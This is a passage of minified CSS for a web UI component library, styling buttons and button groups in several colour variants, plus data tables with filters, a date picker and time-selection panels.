#2e6be6}.q-button--primary.is-plain:not(.is-disabled):hover{color:#37f;background-color:#e6eeff;border-color:#37f}.q-button--primary.is-plain:not(.is-disabled):focus{color:#295fcc;background-color:#cdf;border-color:#295fcc}.q-button--primary.is-plain.is-disabled{opacity:1}.q-button--primary.is-plain.is-disabled,.q-button--primary.is-plain.is-disabled:focus,.q-button--primary.is-plain.is-disabled:hover{background-color:#fff;border-color:#e6e6e6;color:#ccc}.q-button--success{color:#fff;background-color:#390;border-color:#390}.q-button--success:focus,.q-button--success:hover{background:#5cad33;border-color:#5cad33;color:#fff}.q-button--success:active{outline:none}.q-button--success.is-active,.q-button--success:active{background:#38940a;border-color:#38940a;color:#fff}.q-button--success.is-disabled,.q-button--success.is-disabled:active,.q-button--success.is-disabled:focus,.q-button--success.is-disabled:hover{background-color:#390;color:#fff;border-color:#390;opacity:.5}.q-button--success.is-plain{color:#390;background:#ebf5e6;border-color:#add699}.q-button--success.is-plain:focus,.q-button--success.is-plain:hover{background:#390;border-color:#390;color:#fff}.q-button--success.is-plain:active{background:#38940a;border-color:#38940a;color:#fff;outline:none}.q-button--success.is-plain.is-disabled,.q-button--success.is-plain.is-disabled:active,.q-button--success.is-plain.is-disabled:focus,.q-button--success.is-plain.is-disabled:hover{color:#85c266;background-color:#ebf5e6;border-color:#d6ebcc}.q-button--success.is-disabled,.q-button--success.is-disabled:focus,.q-button--success.is-disabled:hover{opacity:.25}.q-button--success:hover{background-color:#3cb300;border-color:#3cb300}.q-button--success:active,.q-button--success:focus{border-color:#2f8c00;background-color:#2f8c00}.q-button--success.is-plain{background-color:#fff;border:1px solid #390}.q-button--success.is-plain:not(.is-disabled):hover{color:#3cb300;background-color:#eeffe6;border-color:#3cb300}.q-button--success.is-plain:not(.is-disabled):focus{color:#2f8c00;background-color:#dfc;border-color:#2f8c00}.q-button--success.is-plain.is-disabled{opacity:1}.q-button--success.is-plain.is-disabled,.q-button--success.is-plain.is-disabled:focus,.q-button--success.is-plain.is-disabled:hover{background-color:#fff;border-color:#e6e6e6;color:#ccc}.q-button--success.q-button--text,.q-button--success.q-button--text:hover{color:#3cb300}.q-button--success.q-button--text:active,.q-button--success.q-button--text:focus{color:#2f8c00}.q-button--warning{color:#fff;background-color:#ff8000;border-color:#ff8000}.q-button--warning:focus,.q-button--warning:hover{background:#f93;border-color:#f93;color:#fff}.q-button--warning:active{outline:none}.q-button--warning.is-active,.q-button--warning:active{background:#f07d0a;border-color:#f07d0a;color:#fff}.q-button--warning.is-disabled,.q-button--warning.is-disabled:active,.q-button--warning.is-disabled:focus,.q-button--warning.is-disabled:hover{background-color:#ff8000;color:#fff;border-color:#ff8000;opacity:.5}.q-button--warning.is-plain{color:#ff8000;background:#fff2e6;border-color:#fc9}.q-button--warning.is-plain:focus,.q-button--warning.is-plain:hover{background:#ff8000;border-color:#ff8000;color:#fff}.q-button--warning.is-plain:active{background:#f07d0a;border-color:#f07d0a;color:#fff;outline:none}.q-button--warning.is-plain.is-disabled,.q-button--warning.is-plain.is-disabled:active,.q-button--warning.is-plain.is-disabled:focus,.q-button--warning.is-plain.is-disabled:hover{color:#ffb366;background-color:#fff2e6;border-color:#ffe6cc}.q-button--warning.is-disabled,.q-button--warning.is-disabled:focus,.q-button--warning.is-disabled:hover{opacity:.25}.q-button--warning:hover{background-color:#f93;border-color:#f93}.q-button--warning:active,.q-button--warning:focus{background-color:#f27900;border-color:#f27900}.q-button--warning.is-plain{background-color:#fff;border:1px solid #ff8000}.q-button--warning.is-plain:not(.is-disabled):hover{color:#f93;background-color:#fff2e6;border-color:#f93}.q-button--warning.is-plain:not(.is-disabled):focus{color:#f27900;background-color:#ffe6cc;border-color:#f27900}.q-button--warning.is-plain.is-disabled{opacity:1}.q-button--warning.is-plain.is-disabled,.q-button--warning.is-plain.is-disabled:focus,.q-button--warning.is-plain.is-disabled:hover{background-color:#fff;border-color:#e6e6e6;color:#ccc}.q-button--warning.q-button--text,.q-button--warning.q-button--text:hover{color:#f93}.q-button--warning.q-button--text:active,.q-button--warning.q-button--text:focus{color:#f27900}.q-button--danger{color:#fff;background-color:#f33;border-color:#f33}.q-button--danger:focus,.q-button--danger:hover{background:#ff5c5c;border-color:#ff5c5c;color:#fff}.q-button--danger:active{outline:none}.q-button--danger.is-active,.q-button--danger:active{background:#f03838;border-color:#f03838;color:#fff}.q-button--danger.is-disabled,.q-button--danger.is-disabled:active,.q-button--danger.is-disabled:focus,.q-button--danger.is-disabled:hover{background-color:#f33;color:#fff;border-color:#f33;opacity:.5}.q-button--danger.is-plain{color:#f33;background:#ffebeb;border-color:#ffadad}.q-button--danger.is-plain:focus,.q-button--danger.is-plain:hover{background:#f33;border-color:#f33;color:#fff}.q-button--danger.is-plain:active{background:#f03838;border-color:#f03838;color:#fff;outline:none}.q-button--danger.is-plain.is-disabled,.q-button--danger.is-plain.is-disabled:active,.q-button--danger.is-plain.is-disabled:focus,.q-button--danger.is-plain.is-disabled:hover{color:#ff8585;background-color:#ffebeb;border-color:#ffd6d6}.q-button--danger.is-disabled,.q-button--danger.is-disabled:focus,.q-button--danger.is-disabled:hover{opacity:.25}.q-button--danger:hover{background-color:#ff4d4d;border-color:#ff4d4d}.q-button--danger:active,.q-button--danger:focus{background-color:#e62e2e;border-color:#e62e2e}.q-button--danger.is-plain{background-color:#fff;border:1px solid #f33}.q-button--danger.is-plain:not(.is-disabled):hover{color:#ff4d4d;background-color:#ffe6e6;border-color:#ff4d4d}.q-button--danger.is-plain:not(.is-disabled):focus{color:#e62e2e;background-color:#fcc;border-color:#e62e2e}.q-button--danger.is-plain.is-disabled{opacity:1}.q-button--danger.is-plain.is-disabled,.q-button--danger.is-plain.is-disabled:focus,.q-button--danger.is-plain.is-disabled:hover{background-color:#fff;border-color:#e6e6e6;color:#ccc}.q-button--danger.q-button--text,.q-button--danger.q-button--text:hover{color:#ff4d4d}.q-button--danger.q-button--text:active,.q-button--danger.q-button--text:focus{color:#e62e2e}.q-button--info{color:#fff;background-color:#2e6be6;border-color:#2e6be6}.q-button--info:focus,.q-button--info:hover{background:#5889eb;border-color:#5889eb;color:#fff}.q-button--info:active{outline:none}.q-button--info.is-active,.q-button--info:active{background:#346bd9;border-color:#346bd9;color:#fff}.q-button--info.is-disabled,.q-button--info.is-disabled:active,.q-button--info.is-disabled:focus,.q-button--info.is-disabled:hover{background-color:#2e6be6;color:#fff;border-color:#2e6be6;opacity:.5}.q-button--info.is-plain{color:#2e6be6;background:#eaf0fd;border-color:#abc4f5}.q-button--info.is-plain:focus,.q-button--info.is-plain:hover{background:#2e6be6;border-color:#2e6be6;color:#fff}.q-button--info.is-plain:active{background:#346bd9;border-color:#346bd9;color:#fff;outline:none}.q-button--info.is-plain.is-disabled,.q-button--info.is-plain.is-disabled:active,.q-button--info.is-plain.is-disabled:focus,.q-button--info.is-plain.is-disabled:hover{color:#82a6f0;background-color:#eaf0fd;border-color:#d5e1fa}.q-button--info.is-disabled,.q-button--info.is-disabled:focus,.q-button--info.is-disabled:hover{opacity:.25}.q-button--info:hover{background-color:#37f}.q-button--info:active,.q-button--info:focus{background-color:#295fcc}.q-button--info.is-plain{background-color:#fff;border:1px solid #2e6be6}.q-button--info.is-plain:not(.is-disabled):hover{color:#37f;background-color:#e6eeff;border-color:#37f}.q-button--info.is-plain:not(.is-disabled):focus{color:#295fcc;background-color:#cdf;border-color:#295fcc}.q-button--info.is-plain.is-disabled{opacity:1}.q-button--info.is-plain.is-disabled,.q-button--info.is-plain.is-disabled:focus,.q-button--info.is-plain.is-disabled:hover{background-color:#fff;border-color:#e6e6e6;color:#ccc}.q-button--ghost,.q-button--ghost.is-plain{color:#666;border-color:#ccc;background-color:#fff}.q-button--ghost.is-plain:not(.is-disabled):hover{color:#37f!important;background-color:#fff;border-color:#37f!important}.q-button--ghost.is-plain:not(.is-disabled):focus{color:#295fcc!important;background-color:#fff;border-color:#295fcc!important}.q-button--ghost.is-plain.is-disabled{color:#ccc;cursor:not-allowed;background-image:none;border-color:#e6e6e6;background-color:#f2f2f2}.q-button--ghost.is-plain.is-disabled:focus,.q-button--ghost.is-plain.is-disabled:hover{background-color:#f2f2f2}.q-button--medium{padding:0 16px;font-size:14px;border-radius:3px}.q-button--medium.is-round{padding:0 16px}.q-button--medium:not(.q-button--text){height:40px;border-width:1px;padding:12px 16px}.q-button--medium.is-circle{width:40px;padding:13px 0}.q-button--small{padding:0 16px;font-size:12px;border-radius:3px}.q-button--small.is-round{padding:0 16px}.q-button--small:not(.q-button--text){height:32px;border-width:1px;padding:10px 16px}.q-button--small.is-circle{width:32px;padding:10px 0}.q-button--mini{padding:0 16px;font-size:12px;border-radius:3px}.q-button--mini.is-round{padding:0 16px}.q-button--mini:not(.q-button--text){height:24px;padding:0 16px;border-width:1px}.q-button--mini.is-circle{width:24px;padding:6px 0}.q-button--text{border-color:transparent;color:#2e6be6;background:transparent;padding:0;min-width:auto;height:auto}.q-button--text:hover{color:#37f;border-color:transparent;background-color:transparent}.q-button--text:active,.q-button--text:focus{color:#295fcc;border-color:transparent;background-color:transparent}.q-button--text.is-disabled,.q-button--text.is-disabled:focus,.q-button--text.is-disabled:hover{border-color:transparent}.q-button-group{display:inline-block;vertical-align:middle}.q-button-group:after,.q-button-group:before{display:table;content:""}.q-button-group:after{clear:both}.q-button-group>.q-button{float:left;position:relative}.q-button-group>.q-button+.q-button{margin-left:0}.q-button-group>.q-button.is-disabled{z-index:1}.q-button-group>.q-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.q-button-group>.q-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.q-button-group>.q-button:first-child:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.q-button-group>.q-button:first-child:last-child.is-round{border-radius:24px}.q-button-group>.q-button:first-child:last-child.is-circle{border-radius:50%}.q-button-group>.q-button:not(:first-child):not(:last-child){border-radius:0}.q-button-group>.q-button:not(:last-child){margin-right:0;border-right:none}.q-button-group>.q-button.is-active,.q-button-group>.q-button:active,.q-button-group>.q-button:focus,.q-button-group>.q-button:hover{z-index:1}.q-button-group>.q-dropdown>.q-button{border-top-left-radius:0;border-bottom-left-radius:0;border-left-color:hsla(0,0%,100%,.5)}.q-button-group .q-button--primary:not(.is-disabled):first-child{border-right-color:#37f}.q-button-group .q-button--primary:not(.is-disabled):first-child:hover{box-shadow:1px 0 0 0 #4d88ff}.q-button-group .q-button--primary:not(.is-disabled):first-child:active,.q-button-group .q-button--primary:not(.is-disabled):first-child:focus{box-shadow:1px 0 0 0 #2e6be6}.q-button-group .q-button--primary:not(.is-disabled):last-child{border-left-color:#37f}.q-button-group .q-button--primary:not(.is-disabled):last-child:hover{border-left-color:#4d88ff}.q-button-group .q-button--primary:not(.is-disabled):last-child:active,.q-button-group .q-button--primary:not(.is-disabled):last-child:focus{border-left-color:#2e6be6}.q-button-group .q-button--primary:not(.is-disabled):not(:first-child):not(:last-child){border-left-color:#37f;border-right-color:#37f}.q-button-group .q-button--primary:not(.is-disabled):not(:first-child):not(:last-child):hover{border-left-color:#4d88ff;box-shadow:1px 0 0 0 #4d88ff}.q-button-group .q-button--primary:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--primary:not(.is-disabled):not(:first-child):not(:last-child):focus{border-left-color:#2e6be6;box-shadow:1px 0 0 0 #2e6be6}.q-button-group .q-button--success:not(.is-disabled):first-child{border-right-color:#bf9}.q-button-group .q-button--success:not(.is-disabled):first-child:hover{box-shadow:1px 0 0 0 #a2f279}.q-button-group .q-button--success:not(.is-disabled):first-child:active,.q-button-group .q-button--success:not(.is-disabled):first-child:focus{box-shadow:1px 0 0 0 #ccffb3}.q-button-group .q-button--success:not(.is-disabled):last-child{border-left-color:#bf9}.q-button-group .q-button--success:not(.is-disabled):last-child:hover{border-left-color:#a2f279}.q-button-group .q-button--success:not(.is-disabled):last-child:active,.q-button-group .q-button--success:not(.is-disabled):last-child:focus{border-left-color:#ccffb3}.q-button-group .q-button--success:not(.is-disabled):not(:first-child):not(:last-child){border-left-color:#bf9;border-right-color:#bf9}.q-button-group .q-button--success:not(.is-disabled):not(:first-child):not(:last-child):hover{border-left-color:#a2f279;box-shadow:1px 0 0 0 #a2f279}.q-button-group .q-button--success:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--success:not(.is-disabled):not(:first-child):not(:last-child):focus{border-left-color:#ccffb3;box-shadow:1px 0 0 0 #ccffb3}.q-button-group .q-button--warning:not(.is-disabled):first-child{border-right-color:#fc9}.q-button-group .q-button--warning:not(.is-disabled):first-child:hover{box-shadow:1px 0 0 0 #ffbf80}.q-button-group .q-button--warning:not(.is-disabled):first-child:active,.q-button-group .q-button--warning:not(.is-disabled):first-child:focus{box-shadow:1px 0 0 0 #ffd9b3}.q-button-group .q-button--warning:not(.is-disabled):last-child{border-left-color:#fc9}.q-button-group .q-button--warning:not(.is-disabled):last-child:hover{border-left-color:#ffbf80}.q-button-group .q-button--warning:not(.is-disabled):last-child:active,.q-button-group .q-button--warning:not(.is-disabled):last-child:focus{border-left-color:#ffd9b3}.q-button-group .q-button--warning:not(.is-disabled):not(:first-child):not(:last-child){border-left-color:#fc9;border-right-color:#fc9}.q-button-group .q-button--warning:not(.is-disabled):not(:first-child):not(:last-child):hover{border-left-color:#ffbf80;box-shadow:1px 0 0 0 #ffbf80}.q-button-group .q-button--warning:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--warning:not(.is-disabled):not(:first-child):not(:last-child):focus{border-left-color:#ffd9b3;box-shadow:1px 0 0 0 #ffd9b3}.q-button-group .q-button--danger:not(.is-disabled):first-child{border-right-color:#f99}.q-button-group .q-button--danger:not(.is-disabled):first-child:hover{box-shadow:1px 0 0 0 #ff8080}.q-button-group .q-button--danger:not(.is-disabled):first-child:active,.q-button-group .q-button--danger:not(.is-disabled):first-child:focus{box-shadow:1px 0 0 0 #ffb3b3}.q-button-group .q-button--danger:not(.is-disabled):last-child{border-left-color:#f99}.q-button-group .q-button--danger:not(.is-disabled):last-child:hover{border-left-color:#ff8080}.q-button-group .q-button--danger:not(.is-disabled):last-child:active,.q-button-group .q-button--danger:not(.is-disabled):last-child:focus{border-left-color:#ffb3b3}.q-button-group .q-button--danger:not(.is-disabled):not(:first-child):not(:last-child){border-left-color:#f99;border-right-color:#f99}.q-button-group .q-button--danger:not(.is-disabled):not(:first-child):not(:last-child):hover{border-left-color:#ff8080;box-shadow:1px 0 0 0 #ff8080}.q-button-group .q-button--danger:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--danger:not(.is-disabled):not(:first-child):not(:last-child):focus{border-left-color:#ffb3b3;box-shadow:1px 0 0 0 #ffb3b3}.q-button-group .q-button--info:not(.is-disabled):first-child{border-right-color:#9bf}.q-button-group .q-button--info:not(.is-disabled):first-child:hover{box-shadow:1px 0 0 0 #80aaff}.q-button-group .q-button--info:not(.is-disabled):first-child:active,.q-button-group .q-button--info:not(.is-disabled):first-child:focus{box-shadow:1px 0 0 0 #b3ccff}.q-button-group .q-button--info:not(.is-disabled):last-child{border-left-color:#9bf}.q-button-group .q-button--info:not(.is-disabled):last-child:hover{border-left-color:#80aaff}.q-button-group .q-button--info:not(.is-disabled):last-child:active,.q-button-group .q-button--info:not(.is-disabled):last-child:focus{border-left-color:#b3ccff}.q-button-group .q-button--info:not(.is-disabled):not(:first-child):not(:last-child){border-left-color:#9bf;border-right-color:#9bf}.q-button-group .q-button--info:not(.is-disabled):not(:first-child):not(:last-child):hover{border-left-color:#80aaff;box-shadow:1px 0 0 0 #80aaff}.q-button-group .q-button--info:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--info:not(.is-disabled):not(:first-child):not(:last-child):focus{border-left-color:#b3ccff;box-shadow:1px 0 0 0 #b3ccff}.q-button-group .q-button--default:not(.is-disabled):first-child{border-right-color:#ccc}.q-button-group .q-button--default:not(.is-disabled):first-child:hover{box-shadow:1px 0 0 0 #37f}.q-button-group .q-button--default:not(.is-disabled):first-child:active,.q-button-group .q-button--default:not(.is-disabled):first-child:focus{box-shadow:1px 0 0 0 #295fcc}.q-button-group .q-button--default:not(.is-disabled):last-child{border-left-color:#ccc}.q-button-group .q-button--default:not(.is-disabled):last-child:hover{border-left-color:#37f}.q-button-group .q-button--default:not(.is-disabled):last-child:active,.q-button-group .q-button--default:not(.is-disabled):last-child:focus{border-left-color:#295fcc}.q-button-group .q-button--default:not(.is-disabled):not(:first-child):not(:last-child){border-left-color:#ccc;border-right-color:#ccc}.q-button-group .q-button--default:not(.is-disabled):not(:first-child):not(:last-child):hover{border-left-color:#37f;box-shadow:1px 0 0 0 #37f}.q-button-group .q-button--default:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--default:not(.is-disabled):not(:first-child):not(:last-child):focus{border-left-color:#295fcc;box-shadow:1px 0 0 0 #295fcc}.q-button-group .q-button--medium:not(.is-disabled):first-child:active,.q-button-group .q-button--medium:not(.is-disabled):first-child:focus,.q-button-group .q-button--medium:not(.is-disabled):first-child:hover,.q-button-group .q-button--medium:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--medium:not(.is-disabled):not(:first-child):not(:last-child):focus,.q-button-group .q-button--medium:not(.is-disabled):not(:first-child):not(:last-child):hover,.q-button-group .q-button--mini:not(.is-disabled):first-child:active,.q-button-group .q-button--mini:not(.is-disabled):first-child:focus,.q-button-group .q-button--mini:not(.is-disabled):first-child:hover,.q-button-group .q-button--mini:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--mini:not(.is-disabled):not(:first-child):not(:last-child):focus,.q-button-group .q-button--mini:not(.is-disabled):not(:first-child):not(:last-child):hover,.q-button-group .q-button--plain:not(.is-disabled):first-child:active,.q-button-group .q-button--plain:not(.is-disabled):first-child:focus,.q-button-group .q-button--plain:not(.is-disabled):first-child:hover,.q-button-group .q-button--plain:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--plain:not(.is-disabled):not(:first-child):not(:last-child):focus,.q-button-group .q-button--plain:not(.is-disabled):not(:first-child):not(:last-child):hover,.q-button-group .q-button--small:not(.is-disabled):first-child:active,.q-button-group .q-button--small:not(.is-disabled):first-child:focus,.q-button-group .q-button--small:not(.is-disabled):first-child:hover,.q-button-group .q-button--small:not(.is-disabled):not(:first-child):not(:last-child):active,.q-button-group .q-button--small:not(.is-disabled):not(:first-child):not(:last-child):focus,.q-button-group .q-button--small:not(.is-disabled):not(:first-child):not(:last-child):hover{box-shadow:1px 0 0 0}.q-table{position:relative;overflow:hidden;box-sizing:border-box;flex:1;background-color:#fff;font-size:12px;color:#666}.q-table__empty-block{min-height:48px;text-align:center;width:100%;display:flex;justify-content:center;align-items:center}.q-table__empty-text{line-height:48px;width:100%;color:#333}.q-table__expand-column .cell{text-align:center}.q-table__expand-icon{position:relative;cursor:pointer;color:#666;font-size:12px;transition:transform .2s ease-in-out;width:20px;height:20px}.q-table__expand-icon--expanded{transform:rotate(90deg)}.q-table__expand-icon>.q-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.q-table__expanded-cell{background-color:#e6eeff}.q-table__expanded-cell[class*=cell]{padding:16px 68px}.q-table__expanded-cell:hover{background-color:#e6eeff!important}.q-table__placeholder{display:inline-block;width:20px}.q-table__append-wrapper{overflow:hidden}.q-table--fit{border-right:0;border-bottom:0}.q-table--fit td.gutter,.q-table--fit th.gutter{border-right-width:1px}.q-table--scrollable-x .q-table__body-wrapper{overflow-x:auto}.q-table--scrollable-y .q-table__body-wrapper{overflow-y:auto}.q-table thead{color:#333;font-weight:500}.q-table thead.is-group th{background:#f2f2f2}.q-table th{height:40px;line-height:40px}.q-table td{padding-top:8px;padding-bottom:8px;height:inherit}.q-table td,.q-table th{font-size:12px;min-width:0;box-sizing:border-box;text-overflow:ellipsis;vertical-align:middle;position:relative;text-align:left}.q-table td.is-center,.q-table th.is-center{text-align:center}.q-table td.is-right,.q-table th.is-right{text-align:right}.q-table td.gutter,.q-table th.gutter{width:15px;border-right-width:0;border-bottom-width:0;padding:0}.q-table td.is-hidden>*,.q-table th.is-hidden>*{opacity:0;pointer-events:none}.q-table th{color:#333}.q-table td{color:#666}.q-table--mini{font-size:12px}.q-table--mini thead th{height:32px;line-height:32px}.q-table--mini thead th.q-table__cell{padding:0}.q-table--mini tbody td{height:30px;line-height:30px}.q-table--mini tbody td.q-table__cell{padding:0}.q-table tr{background-color:#fff}.q-table tr input[type=checkbox]{margin:0}.q-table td,.q-table th.is-leaf{border-bottom:1px solid #e6e6e6;border-right:1px solid transparent}.q-table th.is-sortable{cursor:pointer}.q-table th{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#f2f2f2}.q-table th>.cell{display:inline-block;box-sizing:border-box;position:relative;vertical-align:middle;width:100%}.q-table th>.cell.highlight{color:#2e6be6}.q-table td div{box-sizing:border-box}.q-table td.gutter{width:0}.q-table .cell{box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-all;line-height:20px;padding:0 16px}.q-table .cell .q-checkbox__input{line-height:1}.q-table .cell.q-tooltip{white-space:nowrap;min-width:48px}.q-table .cell.line-clamp{display:-webkit-box;white-space:normal}.q-table .cell.q-table-split-buttons{font-size:0}.q-table .cell.q-table-split-buttons .q-button--text:not(:last-child){position:relative;margin-right:8px}.q-table .cell.q-table-split-buttons .q-button--text:not(:last-child):after{content:"";display:inline-block;height:12px;width:1px;background-color:#e6e6e6;position:absolute;right:-9px}.q-table--border,.q-table--group{border:1px solid #e6e6e6}.q-table--border:after,.q-table--group:after,.q-table:before{content:"";position:absolute;background-color:#e6e6e6;z-index:1}.q-table--border:after,.q-table--group:after{top:0;right:0;width:1px;height:100%}.q-table:before{left:0;bottom:0;width:100%;height:1px}.q-table thead:hover th{border-right:1px solid #e6e6e6}.q-table thead:hover th:last-child{border-right:1px solid transparent}.q-table--border{border-right:none;border-bottom:none}.q-table--border.q-loading-parent--relative{border-color:transparent}.q-table--border td,.q-table--border td.is-leaf,.q-table--border th,.q-table--border th.is-leaf{border-right:1px solid #e6e6e6}.q-table--border th,.q-table--border th.gutter:last-of-type{border-bottom:1px solid #e6e6e6}.q-table--hidden{visibility:hidden}.q-table__fixed,.q-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;box-shadow:1px 0 2px -2px rgba(0,0,0,.16),3px 0 6px 0 rgba(0,0,0,.12),5px 0 12px 4px rgba(0,0,0,.09)}.q-table__fixed-right:before,.q-table__fixed:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#e6e6e6;z-index:4}.q-table__fixed-right-patch{position:absolute;top:-1px;right:0;background-color:#fff;border-bottom:1px solid #e6e6e6}.q-table__fixed-right{top:0;left:auto;right:0;box-shadow:-1px 0 2px -2px rgba(0,0,0,.16),-3px 0 6px 0 rgba(0,0,0,.12),-5px 0 12px 4px rgba(0,0,0,.09)}.q-table__fixed-right .q-table__fixed-body-wrapper,.q-table__fixed-right .q-table__fixed-footer-wrapper,.q-table__fixed-right .q-table__fixed-header-wrapper{left:auto;right:0}.q-table__fixed-header-wrapper{position:absolute;left:0;top:0;z-index:3}.q-table__fixed-footer-wrapper{position:absolute;left:0;bottom:0;z-index:3}.q-table__fixed-footer-wrapper tbody td{border-top:1px solid #e6e6e6;background-color:#f2f2f2;color:#666}.q-table__fixed-body-wrapper{position:absolute;left:0;top:40px;overflow:hidden;z-index:3}.q-table__body-wrapper,.q-table__footer-wrapper,.q-table__header-wrapper{width:100%}.q-table__footer-wrapper{margin-top:-1px}.q-table__footer-wrapper td{border-top:1px solid #e6e6e6}.q-table__body,.q-table__footer,.q-table__header{table-layout:fixed;border-collapse:separate}.q-table__footer-wrapper,.q-table__header-wrapper{overflow:hidden}.q-table__footer-wrapper tbody td,.q-table__header-wrapper tbody td{background-color:#f2f2f2;color:#666}.q-table__body-wrapper{overflow:hidden;position:relative}.q-table__body-wrapper.is-scrolling-left~.q-table__fixed,.q-table__body-wrapper.is-scrolling-none~.q-table__fixed,.q-table__body-wrapper.is-scrolling-none~.q-table__fixed-right,.q-table__body-wrapper.is-scrolling-right~.q-table__fixed-right{box-shadow:none}.q-table__body-wrapper .q-table--border.is-scrolling-right~.q-table__fixed-right{border-left:1px solid #e6e6e6}.q-table__body-wrapper .q-table--border.is-scrolling-left~.q-table__fixed{border-right:1px solid #e6e6e6}.q-table .caret-wrapper{display:inline-flex;flex-direction:column;align-items:center;height:20px;width:8px;vertical-align:middle;cursor:pointer;overflow:initial;position:relative;margin-left:4px;transform:translateY(-1px)}.q-table .sort-caret{width:0;height:0;border:4px solid transparent;position:absolute;left:0;transform:translateY(-50%)}.q-table .sort-caret.ascending{border-bottom-color:#999;top:calc(50% - 5px)}.q-table .sort-caret.ascending:hover{border-bottom-color:#37f}.q-table .sort-caret.descending{border-top-color:#999;top:calc(50% + 5px)}.q-table .sort-caret.descending:hover{border-top-color:#37f}.q-table .ascending .sort-caret.ascending{border-bottom-color:#2e6be6}.q-table .descending .sort-caret.descending{border-top-color:#2e6be6}.q-table .hidden-columns{visibility:hidden;position:absolute;z-index:-1}.q-table--striped .q-table__body tr.q-table__row--striped td{background:#f2f2f2}.q-table--striped .q-table__body tr.q-table__row--striped.current-row td,.q-table__body tr.current-row>td,.q-table__body tr.hover-row.current-row>td,.q-table__body tr.hover-row.q-table__row--striped.current-row>td,.q-table__body tr.hover-row.q-table__row--striped>td,.q-table__body tr.hover-row>td{background-color:#f2f2f2}.q-table__column-resize-proxy{position:absolute;left:200px;top:0;bottom:0;width:0;border-left:1px solid #e6e6e6;z-index:10}.q-table__column-filter-trigger{display:inline-block;margin-left:4px;cursor:pointer}.q-table__column-filter-trigger i{color:#333;font-size:12px;transform:scale(.85)}.q-table--enable-row-transition .q-table__body td{transition:background-color .25s ease}.q-table--enable-row-hover .q-table__body tr:hover>td{background-color:#f2f2f2}.q-table--fluid-height .q-table__fixed,.q-table--fluid-height .q-table__fixed-right{bottom:0;overflow:hidden}.q-table [class*=q-table__row--level] .q-table__expand-icon{display:inline-block;width:20px;line-height:20px;height:20px;text-align:center}.q-table table .q-table-column--selection .cell{text-overflow:clip;padding-left:14px;display:flex}.q-table-filter{border:1px solid #e6e6e6;border-radius:2px;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-sizing:border-box;margin:2px 0}.q-table-filter__list{padding:5px 0;margin:0;list-style:none;min-width:100px}.q-table-filter__list-item{line-height:36px;padding:0 8px;cursor:pointer;font-size:12px}.q-table-filter__list-item:hover{background-color:#f0f5ff;color:#2e6be6}.q-table-filter__list-item.is-active{background-color:#2e6be6;color:#fff}.q-table-filter__content{min-width:100px}.q-table-filter__bottom{border-top:1px solid #e6e6e6;padding:8px}.q-table-filter__bottom button{background:transparent;border:none;color:#666;cursor:pointer;font-size:12px;padding:0 3px}.q-table-filter__bottom button:hover{color:#2e6be6}.q-table-filter__bottom button:focus{outline:none}.q-table-filter__bottom button.is-disabled{color:#ccc;cursor:not-allowed}.q-table-filter__wrap{max-height:280px}.q-table-filter__checkbox-group{padding:8px}.q-table-filter__checkbox-group label.q-checkbox{display:block;margin-right:4px;margin-bottom:8px;margin-left:4px}.q-table-filter__checkbox-group .q-checkbox:last-child{margin-bottom:0}.q-date-picker{min-width:320px}.q-date-picker.has-sidebar{min-width:440px}.q-date-picker.has-time .q-picker-panel__body-wrapper{position:relative}.q-date-picker .q-picker-panel__content{width:280px}.q-date-picker table{table-layout:fixed;width:100%}.q-date-picker__editor-wrap{position:relative;display:table-cell;padding:0 4px}.q-date-picker__time-header{position:relative;border-bottom:1px solid #e6e6e6;font-size:12px;padding:8px 4px;display:table;width:100%;box-sizing:border-box}.q-date-picker__header{margin:8px;text-align:center}.q-date-picker__header--bordered{margin-bottom:0;padding-bottom:8px;border-bottom:1px solid #e6e6e6}.q-date-picker__header--bordered+.q-picker-panel__content{margin-top:0}.q-date-picker__header-label{font-size:12px;font-weight:500;padding:0;line-height:24px;text-align:center;cursor:pointer;color:#666}.q-date-picker__header-label.active,.q-date-picker__header-label:hover{color:#2e6be6}.q-date-picker__prev-btn{float:left;color:#666}.q-date-picker__next-btn{float:right;color:#666}.q-time-select-panel{margin-top:4px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:3px;position:absolute;min-width:152px;left:0;z-index:1000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box}.q-time-select-panel__content{font-size:0;position:relative;max-height:192px}.q-time-select-panel__item{padding:0 8px;height:32px;line-height:32px;font-size:12px;color:#666}.q-time-select-panel__item.is-selected{color:#2e6be6}.q-time-select-panel__item.is-disabled{color:#ccc;cursor:not-allowed}.q-time-select-panel__item:not(.is-disabled):hover{background-color:#f2f2f2;color:#37f;cursor:pointer}.q-time-panel{margin-top:4px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:3px;position:absolute;min-width:152px;left:0;z-index:1000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box}.q-time-panel.is-small-width{min-width:128px}.q-time-panel__content{font-size:0;position:relative;overflow:hidden}.q-time-panel__content:after,.q-time-panel__content:before{content:"";top:50%;position:absolute;transform:translateY(-50%);height:32px;z-index:-1;left:0;right:0;box-sizing:border-box;text-align:left;border-top:1px solid #e6e6e6;border-bottom:1px solid 